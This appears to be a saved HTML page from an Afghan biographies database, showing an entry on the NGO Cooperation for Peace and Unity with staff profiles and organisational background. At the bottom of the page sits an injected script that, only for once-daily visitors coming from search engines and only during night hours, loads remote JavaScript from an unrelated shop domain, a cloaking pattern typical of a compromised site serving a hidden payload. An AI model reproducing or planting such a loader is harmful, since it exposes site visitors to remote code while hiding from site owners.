

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2651&task=view&total=5058&start=1055&Itemid=2
body_size: 6124
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1056 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=372&task=view&total=5236&start=1054&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3534&task=view&total=5236&start=1056&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Cooperation for Peace and Unity CPAU</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Cooperation for Peace and Unity CPAU</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background Names</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><div>
<div>
<div>
<div>
<p><strong> Kanishka Nawabi </strong></p>
</div>
<div>
<p><img src="http://www.cpau.org.af/images/stories/Kanishka-jan.jpg" align="right" border="0" height="184" width="160" /></p>
<p>With postgraduate degrees from the UK,  Kanishka Nawabi has extensive research, public sector, development and  NGO management experience both in Afghanistan and at the international  level. He Managed Cooperation for Peace and Unity from 2004 to which he  is a Chairman of the Board at the moment. He served as the Senior  Security Advisor to the Afghan Ministry of Interior until 2010. Among  his research works are Afghan NGOs Communication Systems; Advocacy  Practices: Afghanistan 2001 Onwards; Armed Groups and Peace Processes;  Religious Civil Society; and Transformation of War Economies. He has  also co-founded the Hambastagi Consulting Group (<a href="http://www.hambastagi.af/">www.hambastagi.af</a>) with ex-Afghan cabinet Minister Haneef Atmar.</p>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<p><strong> Idress Zaman </strong></p>
</div>
<div>
<p><img src="http://www.cpau.org.af/images/stories/Idrees.jpg" align="right" border="0" height="190" width="164" /></p>
<p>Idrees Zaman is  the Managing Director of CPAU with a role to oversee and monitor all  CPAU programs and supporting departments. With a Bachelor of Arts degree  in political science and history and MBA in financial management, he  started his career with an internship at an Afghan NGO in 1995. After  working there for a decade in different executive positions including  Finance Director, in 2005 he started freelance consultancies in  Afghanistan, during which time he worked in some major research projects  including mid-term evaluation of Afghanistan’s National Solidarity  Program NSP, conducted by PRDU unit of York University. In 2006 he  joined CPAU at his current position.</p>
<p>Having attended numerous trainings sessions  in different disciplines, and with a vast study of the history and  political dynamics of Afghanistan and the region, he has been part  of/authored some major research studies such as: Mid-term Evaluation of  National Solidarity Program NSP (2005-6), Religious Civil Society (June –  November 2006), Transformation of War Economies (August – October  2006), NGOs, PRTs, Government and Communities in Afghanistan (2007),  Analysis of Asia Foundation survey “Afghanistan in 2007” (2007-8),  Bridging the Gap: Increasing Civil Society Participation in Law and  Policy Formulation in Afghanistan (2010).</p>
</div>
</div>
</div>
<div>
<div>
<div>
<p><strong> Khibar Rassul </strong></p>
</div>
<div>
<p>Khibar Rassul is the  Head of Research and Program Departments at CPAU. Mr. Rassul is a  Swedish-Afghan who returned to Afghanistan after finishing his BA in  Political Science and International Economic Analysis from Pacific  Lutheran University (PLU) in Seattle and his MSc in Violence Conflict  and Development from School of Oriental and African Studies (SOAS) in  London. Seeking to use his education to further peace and justice in  Afghanistan he joined CPAU in 2009 as a project manager where he  implemented various peacebuilding and research projects. He is also a  contributing writer to the 2011 Afghanistan National Human development  Report.</p>
</div>
</div>
</div>
<div>
<div>
<div>
<p><strong> Shodi Abdulvasiev</strong></p>
</div>
<div>
<p><img src="http://www.cpau.org.af/images/stories/Shodi.jpg" align="right" border="0" height="215" width="176" /></p>
<p>Shodi Abdulvasiev is a Program Manager  with CPAU with the main role of overseeing the implementation of the  peacebuilding and justice linkages projects in the northern Afghanistan;  most of the projects are funded by Dutch and French Embassies, EC,  USAID etc. With the Bachelor of Arts in International Comparative  Politics from American University in Central Asia and Master of Arts  Degree in Sustainable Development from US, his background includes seven  years of experience working in international development and  humanitarian relief in Asia and North America with the organizations  such as UN agencies, GIZ, Aga Khan Development Network and Action Aid  International.&nbsp; In the fall of 2011 he joined CPAU Program Department at  his current position.</p>
</div>
</div>
</div>
<div>
<p><strong> Emma Corneliusson </strong></p>
</div>
<p><img src="http://www.cpau.org.af/images/stories/Emma.jpg" align="right" border="0" height="216" width="180" /></p>
<p>Emma Corneliusson is  the Senior Program Officer with CPAU with the main role of ensuring  implementation of community-based peacebuilding and justice linkage  projects. Ms. Cornerliusson is also engaged in ding rpogram related  reseach with the aim of better improving the impact of the work  conducted by CPAU. With a BA in Political Science and a MA in Politics  and International Studies from Uppsala University, Ms. Corneliusson  joined the CPAU team in early 2012. She did so with the ambition to put  her education and previous experience of conflict sensitive programming  and field research to practical use, as well as aiming to complement and  strengthen the CPAU team in their work to build peace locally within  Afghanistan.</p>
<p><strong>Background:</strong><br />In October 1996, a small group of  committed Afghans began seeking ways to help foster peace in  Afghanistan. They met together and talked about forming an organization  through which they are able to expand their objectives and try to  promote peace in Afghanistan. Eventually, they established Cooperation  for Peace and Unity (CPAU) - the first Afghan organization to work for  peace - as a non-governmental and not-for-profit organization,  furthering the interest of no political entity in Afghanistan or  elsewhere.</p>
<p>CPAU works for the promotion of  knowledge and awareness of peace, social justice, and human rights as  the foundation upon which the future development of Afghanistan will be  built. Through direct encouragement and participation in active  peacebuilding, CPAU hopes to contribute to the creation of a viable  alternative to war and violence, as the first step towards building a  lasting peace.</p>
<p>CPAU is also the first Afghan-led  research organization in Afghanistan with the aim of building up the  capacity of Afghans to conduct quality research at a competitive level,  and help empower Afghan civil society to take a leadership role in  research, advocacy and policy formulation in peace and development  processes and debates nationally; giving ownership back to Afghans.</p>
<p>In 2008, to meet its institutional  strategic plan and individual project plans as implemented by CPAU’s  Research Unit, CPAU became the first Afghan NGO to open an office in  Europe with the objective of more targeted delivery of CPAU’s research  output, and increase in the potential for achieving policy change  accordingly.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2012-07-05</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2012-07-05</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=372&task=view&total=5236&start=1054&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3534&task=view&total=5236&start=1056&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>